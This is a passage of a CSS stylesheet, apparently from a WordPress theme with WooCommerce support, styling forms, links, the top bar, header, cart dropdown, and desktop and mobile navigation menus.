	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background-color: #f0f0f0;
	background-image: -webkit-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -moz-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -o-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-image: -ms-linear-gradient(#F4F4F4 50%, #E7E7E7 50%);
	background-size: 38px 38px;
	font: 12px Consolas, "Liberation Mono", Courier, monospace;
	line-height: 19px;
	margin: 0 0 1.825em;
	overflow: auto;
	padding: 0 0 0 4px;
	border: solid 1px #777;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #999;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.825em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Forms */
input[type=text],
input[type=password],
input[type=email],
textarea {
	background: #fff;
	border: 1px solid #ccc;
	color: #666;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	border-radius: 3px;
	max-width: 100%;
	width:100%;
	margin: 0;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
textarea:focus {
	color: #111;
	border-color: #666;
}
select {
	padding: 3px 7px;
	height: 34px;
	border: 1px solid #ccc;
	color: #666;
	font-size: 14px;
	border-radius: 3px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	width: 100%;
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
select:focus {
	color: #111;
	border-color: #666;
}
textarea {
	padding: 8px 6px;
	width: 100%;
	line-height: 18px;
}
input[type=text],
input[type=password],
input[type=email] {
	padding: 3px 6px;
	height: 22px;
	line-height: 18px;
}
input,
input[type=text],
input[type=password],
input[type=email],
textarea {
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
input {
	-webkit-transition: background-color linear .1s;
	-moz-transition: background-color linear .1s;
	-o-transition: background-color linear .1s;
	-ms-transition: background-color linear .1s;
}
input[type=submit] {}
#searchform {
	position: relative;
}
input#s {
	color: #777;
	height: 24px;
	line-height: 18px;
	padding: 4px 6px 4px 33px;
	text-shadow: none;
	background: #fff;
	border-radius: 3px;
}
label[for=s] {
	position: absolute;
	top: 3px;
	left: 10px;
}
label[for=s]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #d5d5d5;
	font-size: 18px;
}
input#s:focus {
	color: #111;
	outline-width: 0;
}
input#searchsubmit {
	display: none;
}
/* =Placeholder
----------------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color: #666;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #666;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #666;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: #666;
}
:input-placeholder { /* Internet Explorer 10+ */
    color: #666;
}
/* Links */
a {
	color: #2183BD;
	text-decoration: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.more-link {
	color: #2183BD;
	font-size: 15px;
}
.more-link:hover {
	text-decoration: underline;
}
.entry-content-meta-wrapper .more-link {
	font-size: 16px;
}
a:hover {
	text-decoration: underline;
	color: #111;
}
.meta-nav {
	font-size: 14px;
}
/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	display: none;
}
/* =Top Bar
----------------------------------------------- */
#top-bar-wrapper {
	border-bottom: 1px solid #222222;
}
#top-bar {
	max-width: 1101px;
	min-height: 42px;
	margin: 0 auto;
	line-height: 3.225;
	font-size: 13px;
	color: #777;
}
.info-header {
	float: left;
}
.info-header p {
	margin-bottom: 0;
}
.woocommerce-links {
	float: right;
}
.woocommerce-links a {
	color: #777;
	display: inline-block;
	padding: 0 10px;
}
.woocommerce-links a:hover {
	color: #2183BD;
}
#top-bar .sep {
	padding: 0;
	color: #d9dee1;
	position: relative;
	top: 0;
	right: 0;
}
#top-bar .social-accounts-wrapper {
	float: right;
	margin: 0;
	padding-left: 10px;
	padding-right: 14px;
}
#top-bar .social-accounts .social {
	color: #cbcbcb;
	text-decoration: none;
	margin-left: 3px;
	display: inline-block;
	background: transparent !important;
	text-align: center;
	line-height: 3.3;
	border-radius: 50%;
	margin-left: 10px;
}
#top-bar .social-accounts .social:hover {
	color: #2183BD;
}
#top-bar .social:first-child {
	margin-left: 0;
}
#top-bar .social-accounts .social-icon {
	position: relative;
	top: 3px;
}
#top-bar .social-icon:before {
	font-size: 16px;
}
#top-bar .social.twitter {
	background: #2aa9e0;
}
#top-bar .social.linkedin {
	background: #4875b4;
}
#top-bar .social.gplus {
	background: #ee3e2b;
}
#top-bar .social.facebook {
	background: #4c66a4;
}
#top-bar .social.pinterest {
	background: #cb2027;
}
#top-bar .social.tumblr {
	background: #44546b;
}
#top-bar .social.behance {
	background: #1769ff;
}
#top-bar .social.dribbble {
	background: #ea4c89;
}
#top-bar .social.instagram {
	background: #3c6a91;
}
#top-bar .social.forrst {
	background: #3b7140;
}
#top-bar .social.youtube {
	background: #e14c41;
}
#top-bar .social.vimeo {
	background: #1ab7ea;
}
#top-bar .social.flickr {
	background: #006add;
}
#top-bar .social.feed {
	background: #F06F26;
}
#top-bar .lang_sel-wrapper {
	float: right;
	line-height: 1;
	height: 42px;
	margin:0 10px;
}
#top-bar #lang_sel {
	height: auto;
	font-family: inherit;
}
#top-bar #lang_sel:hover .lang_sel_sel {
	color: #2183BD !important;
}
#top-bar #lang_sel a,
#top-bar #lang_sel a:visited {
	display: block;
	font-size: 13px;
	color: #777;
	border: none;
	background: transparent;
	padding-left: 0;
	line-height: inherit;
}
#top-bar #lang_sel a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
#top-bar #lang_sel:hover .lang_sel_sel span {
	text-decoration: underline !important;
}
#top-bar #lang_sel:hover .lang_sel_sel:after {
	text-decoration: none !important;
}
#top-bar #lang_sel a {
	padding: 0 10px;
	border-top: 1px solid #e4e4e4;
}
#top-bar #lang_sel ul ul a:first-child {
	border-top: none;
}
#top-bar .lang_sel_sel {
	padding: 0 10px !important;
	border: none !important;
}
#top-bar .lang_sel_sel:hover {
	background: none !important;
}
#lang_sel a.lang_sel_sel:after {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: 0.1;
	vertical-align: baseline;
	margin-top: 0;
	content: "\f107";
	padding-left: 0.2em;
	font-size: 11px;
}
#top-bar #lang_sel ul ul {
	top: 41px;
	z-index: 5000;
	height: auto;
	border-top: none;
	background: #fff;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	opacity: 0;
	margin-top: 15px !important;
	width: 140px;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#top-bar #lang_sel ul li:hover ul,
#top-bar #lang_sel ul a:hover ul {
	opacity: 1;
	margin-top: 0 !important;
}
#top-bar #lang_sel li {
	width: auto;
	float: none;
}
.goog-te-gadget .goog-te-combo {
    margin: 11px 0px !important;
}
select.goog-te-combo {
	padding: 0px !important;
}
.goog-logo-link, .goog-logo-link:link, .goog-logo-link:visited, .goog-logo-link:hover, .goog-logo-link:active {
	line-height: 2em !important;
}
/* =Header
----------------------------------------------- */
#header-wrapper {
	position: relative;
	height: auto;
	top: auto;
	left: auto;
	z-index: 500;
	padding: 0;
	width: 100%;
	margin: 0 auto;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-backface-visibility: hidden;
}
.fixed #header {
	position: fixed;
	top: 0;
	-webkit-backface-visibility: hidden;
}
#header {
	position: relative;
	top: 0;
	left: auto;
	z-index: 500;
	background-color: #fff;
	padding: 0;
	width: 100%;
	margin: 0 auto;
	border-bottom: 3px solid #222222;
	/*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);*/
	height: 150px;
}
/*.non-sticky-header #header-wrapper {}
.top-bar-enabled #header-wrapper {
	position: absolute;
	top: 44px;
}
.top-bar-enabled .entry-header-wrapper {
	margin: 150px auto 0;
}*/
.page-template-page-header-php .entry-header-wrapper {
	margin: 0 auto;
}
/*.blog .top-bar-enabled .entry-header-wrapper {
	margin:150px auto 0;
}*/
/*.top-bar-enabled #main {
	margin: 150px auto 0;
}
.top-bar-disabled #main {
	margin: 0 auto;
}
.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 200px;
}
.top-bar-enabled.secondary-menu-enabled #main {
	margin-top: 200px;
}*/
/*@media screen and (-webkit-min-device-pixel-ratio:0) {
     .top-bar-enabled #header-wrapper {
		top: 43px;
	}
}*/
/*.non-sticky-header #main {}
.non-sticky-header .entry-header-wrapper .entry-header {}
.archive .non-sticky-header .entry-header-wrapper .entry-header,
.search .non-sticky-header .entry-header-wrapper .entry-header,
.blog .non-sticky-header .entry-header-wrapper .entry-header {}
.single-post .non-sticky-header .entry-header-wrapper .entry-header {
	margin-top: 151px;
	padding: 0;
}
.page-template-page-sidebar-php .non-sticky-header .entry-header-wrapper .entry-header,
.page-sidebar-template .non-sticky-header .entry-header-wrapper .entry-header {
	padding: 0px 30px;
}*/
.page-template-page-sidebar-php #main,
.page-sidebar-template #main,
.page-sidebar-noentry-template #main {
	max-width: 1101px;
	margin: 0px auto;
}
#branding {
	max-width: 1101px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
#site-title {
	margin: 23px 0px 25px;
	padding: 0;
	float: left;
	clear: none;
	position: absolute;
	z-index: 100;
	color: #111111;
}
#site-title a {
	line-height: 1.225;
	font-size: 40px;
	font-weight: 700;
	letter-spacing: 1px;
	text-decoration: none;
	color: #111111;
	float: left;
}
#site-title-custom {
	margin: 3px 0px 0px;
	padding: 0;
	float: left;
	clear: none;
	line-height: 0.825;
	font-size: 44px;
	font-weight: 400;
	position: absolute;
	z-index: 1000;
	text-decoration: none;
	color: #111111;
	float: left;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#site-title a,
#site-title-custom a {
	text-decoration: none;
	text-transform: uppercase;
	color: #111;
	float: left;
}
#custom-logo {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#site-title-custom img {
	float: left;
	width: auto;
	height: auto;
	min-height: 36px;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#site-title-custom .logo-retina {
	display: none;
}
.search-header-wrapper {
	float: right;
	margin: 0;
	line-height: 1;
	padding: 0 15px;
	text-decoration: none;
	position: relative;
	top: 0;
	right: 0;
	z-index: 5000;
	height: 100%;
	vertical-align: middle;
	display: table;
	-webkit-backface-visibility: hidden;
}
/*.non-sticky-header .search-header-wrapper{
	margin: 18px 0px;
}*/
#search-header-icon:hover {
	text-decoration: none;
}
#search-header-icon:hover i:before {
	color: #2183BD;
}
#search-header-icon i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #111;
	font-size: 17px;
	font-style: normal;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#search-header-icon {
	vertical-align: middle;
	display: table-cell;
}
#branding .woocommerce-cart-wrapper {
	float: right;
	margin: 0;
	padding-left: 20px;
	line-height: 1;
	text-decoration: none;
	position: relative;
	top: 0;
	right: 0;
	z-index: 5000;
	-webkit-backface-visibility: hidden;
	height: 100%;
}
#branding .woocommerce-cart {
	color: #111;
	display: table;
	height: 100%;
}
#branding .woocommerce-cart span {
	display: table-cell;
	vertical-align: middle;
}
#branding .woocommerce-cart:hover {
	color: #2183BD;
	text-decoration: none;
}
#branding .woocommerce-cart i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e0c1";
	font-size: 16px;
	font-style: normal;
	vertical-align: -11%;
}
#branding .product-list-cart {
	position: absolute;
	top: auto;
	right: 0;
	width: 220px;
	background: #fff;
	padding: 15px;
	border: 1px solid #d9dee1;
	border-radius: 0 0 2px 2px;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	z-index: 5000;
	margin-top: 15px;
	visibility: hidden;
	opacity: 0;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#branding .woocommerce-cart-wrapper:hover .product-list-cart {
	margin-top: 0;
	visibility: visible;
	opacity: 1;
}
#branding .woocommerce-cart-wrapper ul li {
	font-size: 13px;
	border-top: 1px solid #d9dee1;
	padding: 10px 0 0;
	margin: 0 0 0.912em;
	color: #666;
	width: 100%;
}
#branding .woocommerce-cart-wrapper ul li:first-child {
	padding: 0;
	border: none;
}
#branding .woocommerce-cart-wrapper ul li a {
	display: block;
	color: #111;
	padding: 0;
	line-height: 1.825;
	border-top: none !important;
}
#branding .woocommerce-cart-wrapper ul li a:hover {
	text-decoration: underline;
}
#branding .woocommerce-cart-wrapper ul li a:hover img {
	opacity: .75;
}
#branding .woocommerce-cart-wrapper ul img {
	width: 32px;
	max-width: 100%;
	height: auto;
	margin: 0.3em 0 0 0;
	display: block;
	float: left;
	margin-right: 14px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
#page .woocommerce-cart-checkout {
	border-top: 1px solid #d9dee1;
	float: left;
	width: 100%;
	padding: 10px 0 0;
}
#page .woocommerce-cart-checkout a {
	float: left;
	display: block;
	clear: none;
	line-height: inherit;
	font-size: 13px;
	width: 83px;
	text-align: center;
}
#page .woocommerce-cart-checkout .button {
	background: #f3f3f3;
	border: none;
	border-color: transparent;
	color: #111;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	font-weight: 400;
	padding: 10px 12px;
	border-radius: 2px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
#page .woocommerce-cart-checkout .button:hover {
	background: #ebebeb;
}
#page .woocommerce-cart-checkout .alt:hover {
	background: #2495d6;
}
#page .woocommerce-cart-checkout .alt {
	background: #2183BD;
	border: none;
	border-color: transparent;
	color: #fff;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.5);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	margin-left: 6px;
}
.header-widget-wrapper {
	width: 52%;
	float:right;
	padding: 10px 0 0 0;
}
#header-widget {
	line-height:1.5em;
	color: #ffffff;
}
#header-widget h4 {
	font-weight: 400;
}
/* =Menu
-------------------------------------------------------------- */
/*** Structure ***/
#access {
	display: block;
	margin: 0 auto;
	padding: 0;
	float: right;
	line-height: 1.925;
	height: 50px;
	width: 100%;
	max-width: 1101px;
	position: relative;
	bottom: 0;
	right: 15px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#access2 {
	display: block;
	margin: 0 auto;
	padding: 0;
	float: none;
	line-height: 1.925;
	width: 100%;
	height: 47px;
	max-width: 1101px;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#access2 .second-nav-menu {
	float: left;
	height: 100%;
	margin: 0;
	padding: 0 2.5%;
}
.access-wrapper {
	width:100%;
	background-color: #ffffff;
}
.access2-wrapper {
	float:left;
	width:100%;
	border-bottom: 1px solid #000;
	background-color: #ffffff;
}
#access .nav-menu {
	float: right;
	height: 100%;
}
.non-sticky-header #access  {
	height:50px;
}
.wide {
	width: 100%;
}
#access ul,
#access ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}
#access ul ul {
	position: absolute;
	/* top: -999em; */
	width: 13.8em; /* left offset of submenus need to match (see below) */
}
#access ul ul li {
	width: 100%;
	height: auto;
}
#access ul li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
#access ul li {
	display: inline-block;
	position: relative;
	margin-left: 21px;
	float: none;
	height: 100%;
}
#access ul li:first-child {
	margin-left: 0;
}
#access ul li li {
	margin: 0;
}
#access ul a {
	display: block;
	position: relative;
}
#access ul ul li a {
	border-top: none;
	display: block;
}
#access ul ul li a span {
	display: inline-block;
}
#access ul li:hover ul,
#access ul li.sfHover ul {
	left: 0;
	top: auto; /* match top ul list item height */
	z-index: 5000;
}
#access ul li:hover li ul,
#access ul li.sfHover li ul {
	top: -999em;
}
#access ul li li:hover ul,
#access ul li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access ul li li:first-child:hover ul,
#access ul li li:first-child.sfHover ul {
	top: 5px;
}
#access ul li li:hover li ul,
#access ul li li.sfHover li ul {
	top: -999em;
}
#access ul li li li:hover ul,
#access ul li li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access2 ul,
#access2 ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}
#access2 ul ul {
	position: absolute;
	/* top: -999em; */
	width: 13.8em; /* left offset of submenus need to match (see below) */
}
#access2 ul ul li {
	width: 100%;
	height: auto;
}
#access2 ul li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
#access2 ul li {
	display: inline-block;
	position: relative;
	margin-left: 21px;
	float: none;
	height: 100%;
}
#access2 ul li:first-child {
	margin-left: 0px;
}
#access2 ul li li {
	margin: 0;
}
#access2 ul a {
	display: block;
	position: relative;
}
#access2 ul ul li a {
	border-top: none;
	display: block;
}
#access2 ul ul li a span {
	display: inline-block;
	width: 95%;
}
#access2 ul li:hover ul,
#access2 ul li.sfHover ul {
	left: 0;
	top: auto; /* match top ul list item height */
	z-index: 5000;
}
#access2 ul li:hover li ul,
#access2 ul li.sfHover li ul {
	top: -999em;
}
#access2 ul li li:hover ul,
#access2 ul li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access2 ul li li:first-child:hover ul,
#access2 ul li li:first-child.sfHover ul {
	top: 5px;
}
#access2 ul li li:hover li ul,
#access2 ul li li.sfHover li ul {
	top: -999em;
}
#access2 ul li li li:hover ul,
#access2 ul li li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
/*#skrollr-body {
	position:fixed;
	top:0;
}*/
/* Centered Header/Nav */
#access2 ul.centered {
    text-align: center;
    float: none;
    width: 100%;
    margin: 0 auto;
}
#access2 .second-nav-menu.centered {
    float: none;
}
#site-title img.centered,
#site-title-custom img.centered{
    float: none;
}
#site-title a.centered, 
#site-title-custom a.centered {
    float: none;
}
#site-title.centered,
#site-title-custom.centered {
	text-align: center;
	width: 100%;
}
/*** Style ***/
.menu {
	max-width: 959px;
	margin: 0 auto;
}
#access ul,
#access2 ul {
	font-size: 15px;
	text-align: left;
	font-weight: 600;
	float: right;
	height: 100%;
}
#access ul a,
#access2 ul a {
	text-decoration: none;
	padding: 0;
	float: none;
	clear: both;
}
#access ul a { /* visited pseudo selector so IE6 applies text colour*/
	color: #222222;
	line-height: inherit;
	padding: 0;
	/*border-top: 3px solid #fff;*/
	height: 100%;
	display: table;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access2 ul a  { /* visited pseudo selector so IE6 applies text colour*/
	line-height: inherit;
	padding: 0;
	/*border-top: 3px solid #fff;*/
	height: 100%;
	display: table;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access ul a span,
#access2 ul a span {
	display: table-cell;
	vertical-align: middle;
}
.menu-item-description {
	text-transform: none;
	color: #666;
	font-weight: 400;
	display: block;
	clear: both;
	font-size: 13px;
}
#access ul li ul .menu-item-description {
	font-size: 11px;
	padding: 0 0 4px;
}
#access2 ul li ul .menu-item-description {
	font-size: 11px;
	padding: 0 0 4px;
}
#access ul li ul,
#access2 ul li ul {
	background: #fff;
	padding: 0;
	height: auto;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
}
#access .sf-menu li ul {
	display: none;
}
#access2 .sf-menu li ul {
	display: none;
}
#access ul li li:first-child {
	border-top: none;
}
#access2 ul li li:first-child {
	border-top: none;
}
#access ul li li {
	background: none;
	text-align: left;
	text-transform: none;
	padding: 0;
	border-top: 1px solid #ECECEC;
}
#access2 ul li li {
	background: none;
	text-align: left;
	text-transform: none;
	padding: 0;
	border-top: 1px solid #ECECEC;
}
#access ul li li a {
	margin: 0;
	border: none;
}
#access2 ul li li a {
	margin: 0;
	border: none;
}
#access ul li li li {
	background: none;
}
#access2 ul li li li {
	background: none;
}
#branding #access ul li a:active,
#branding #access ul li a:hover,
#access ul li.sfHover > a,
#access ul .current-menu-item > a,
#access ul .current_page_item > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access2 ul li a:active,
#access2 ul li a:hover,
#access2 ul li.sfHover > a,
#access2 ul .current-menu-item > a,
#access2 ul .current_page_item > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access ul .current-menu-ancestor > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access2 ul .current-menu-ancestor > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access ul .menu-item-object-custom.current_page_item > a {
	color: #2183BD;
}
#access2 ul .menu-item-object-custom.current_page_item > a {
	color: #2183BD;
}
#access ul .menu-item-object-custom.current-menu-item a:hover,
#access ul .menu-item-object-custom.current_page_item a:hover {
	color: #2183BD;
}
#access2 ul .menu-item-object-custom.current-menu-item a:hover,
#access2 ul .menu-item-object-custom.current_page_item a:hover {
	color: #2183BD;
}
#access ul li li:hover,
#access ul li li.sfHover,
#access ul li li.current-menu-item,
#access ul li li.current_page_item {
	background: none;
	box-shadow: none;
	border-radius: 0;
}
#access2 ul li li:hover,
#access2 ul li li.sfHover,
#access2 ul li li.current-menu-item,
#access2 ul li li.current_page_item {
	background: none;
	box-shadow: none;
	border-radius: 0;
}
#access ul li li a:hover,
#access ul li li.sfHover > a,
#access ul li .current-menu-item > a,
#access ul li .current_page_item > a {
	color: #2183BD;
	background: transparent;
}
#access2 ul li li a:hover,
#access2 ul li li.sfHover > a,
#access2 ul li .current-menu-item > a,
#access2 ul li .current_page_item > a {
	color: #2183BD;
	background: transparent;
}
#access ul li li a {
	font-size: 14px;
	padding: 1px 16px 3px;
	text-transform: none;
	font-weight: 400;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access2 ul li li a {
	font-size: 14px;
	padding: 1px 12px 3px;
	text-transform: none;
	font-weight: 600;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
/*** arrows (for all except IE7) **/
#access .sf-arrows .sf-with-ul, {
	/*** padding-right: 0;
	*padding-right: 0; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
#access .sf-arrows .sf-with-ul:after,
#access2 .sf-arrows .sf-with-ul:after {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: table-cell;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	content: "\f107";
	font-size: 12px;
	padding-left: 0.3em;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#access .sf-arrows li li .sf-with-ul:after {
	content: "\f105";
	float: right;
	margin-top: 7px;
}
#access2 .sf-arrows li li .sf-with-ul:after {
	content: "\f105";
	float: right;
	margin-top: 7px;
}
#access .sf-arrows > li > .sf-with-ul:focus:after,
#access .sf-arrows > li:hover > .sf-with-ul:after,
#access .sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: red /* IE8 fallback colour */
}
#access2 .sf-arrows > li > .sf-with-ul:focus:after,
#access2 .sf-arrows > li:hover > .sf-with-ul:after,
#access2 .sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: red /* IE8 fallback colour */
}
/* styling for right-facing arrows */
#access .sf-arrows ul .sf-with-ul:after {
	border-color: transparent;
	border-left-color: red; /* edit this to suit design (no rgba in IE8) */
	border-left-color: red;
}
#access2 .sf-arrows ul .sf-with-ul:after {
	border-color: transparent;
	border-left-color: red; /* edit this to suit design (no rgba in IE8) */
	border-left-color: red;
}
#access .sf-arrows ul li > .sf-with-ul:focus:after,
#access .sf-arrows ul li:hover > .sf-with-ul:after,
#access .sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: red;
}
#access2 .sf-arrows ul li > .sf-with-ul:focus:after,
#access2 .sf-arrows ul li:hover > .sf-with-ul:after,
#access2 .sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: red;
}
/* UberMenu */
#access .rchMenuContainer ul ul li {
	width: auto;
}
#access2 .rchMenuContainer ul ul li {
	width: auto;
}
#access .rchMenuContainer ul li:hover ul,
#access .rchMenuContainer ul li.sfHover ul {
	left: auto;
	top: auto;
	z-index: 5000;
}
#access2 .rchMenuContainer ul li:hover ul,
#access2 .rchMenuContainer ul li.sfHover ul {
	left: auto;
	top: auto;
	z-index: 5000;
}
/* =Menu for mobile devises
-------------------------------------------------------------- */
#access-mobile {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 0;
}
#access-mobile-secondary {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 0;
}
#mobile-menu-dropdown {
	float: right;
	margin: 0px;
	padding-left: 20px;
	line-height: 1;
	text-decoration: none;
	position: relative;
	top: 20px;
	right: 0px;
	z-index: 5000;
	height: 100%;
	cursor: pointer;
	display: block;
	display: none;
	color: #111;
	vertical-align:middle;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#secondary-mobile-menu-dropdown {
	cursor: pointer;
	display: block;
	text-decoration: none;
	line-height: 1.125;
	padding: 0;
	margin: 15px 0;
	float: left;
	display: none;
	padding: 0;
	color: #111;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
/*.boxed .second-nav-menu {
	padding: 0 2.5%;
}*/
#mobile-menu-dropdown:hover i:before {
	color: #2183BD;
}
#secondary-mobile-menu-dropdown:hover i:before {
	color: #2183BD;
}
/*#mobile-menu-dropdown i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e601";
	color: #111;
	font-size: 25px;
	font-style: normal;
	position: relative;
	top: 2px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}*/
#access-mobile > div {
	background: #e4e4e4;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary > div {
	background: #e4e4e4;
	margin: 0;
	padding: 0;
}
.mobile-menu {
	border-bottom: 1px solid #d9dee1;
}
#access-mobile ul {
	list-style: none;
	margin: 0 auto;
	display: none;
	padding: 0;
	clear: both;
	background: #fff;
}
#access-mobile-secondary ul {
	list-style: none;
	margin: 0 auto;
	display: none;
	padding: 0;
	clear: both;
	background: #fff;
}
#access-mobile ul ul {
	display: block;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary ul ul {
	display: block;
	margin: 0;
	padding: 0;
}
#access-mobile ul ul li a {
	padding-left: 34px;
}
#access-mobile-secondary ul ul li a {
	padding-left: 34px;
}
#access-mobile li {
	border-top: 1px solid #ECECEC;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary li {
	border-top: 1px solid #ECECEC;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
}
#access-mobile li:first-of-type {
	padding: 0;
}
#access-mobile li:last-of-type {
	padding: 0;
}
#access-mobile li li:first-of-type {
	padding: 0;
}
#access-mobile li li:last-of-type {
	padding: 0;
}
#access-mobile-secondary li:first-of-type {
	padding: 0;
}
#access-mobile-secondary li:last-of-type {
	padding: 0;
}
#access-mobile-secondary li li:first-of-type {
	padding: 0;
}
#access-mobile-secondary li li:last-of-type {
	padding: 0;
}
#access-mobile li a {
	border: none;
	color: #111;
